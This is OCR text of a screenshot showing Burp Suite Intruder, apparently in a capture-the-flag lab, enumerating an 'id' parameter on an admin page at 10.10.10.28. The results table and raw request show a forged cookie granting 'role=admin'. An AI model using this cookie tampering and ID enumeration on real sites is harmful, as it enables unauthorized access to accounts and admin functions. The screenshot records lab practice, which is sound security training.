 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
2 burp-StartBurp Admin Panel - Mozilla Fi... quan@kali: ~/Downloads 07:01 AM
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
167 2 65 200 3787
168 2 66 200 3787
169 2 67 200 3787
170 2 68 200 3787
171 2 69 200 3787
172 2 70 200 3787
173 2 71 200 3787
106 2 4 200 3811
125 2 23 200 3812
115 2 13 200 3813
0 200 3815
103 2 1 200 3815
132 2 30 200 3826
Request Response
Pretty Raw \n Actions
1 GET /cdn-cgi/login/admin.php?content=accounts&id=30 HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=branding&brandId=10
8 Connection: close
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search... 0 matches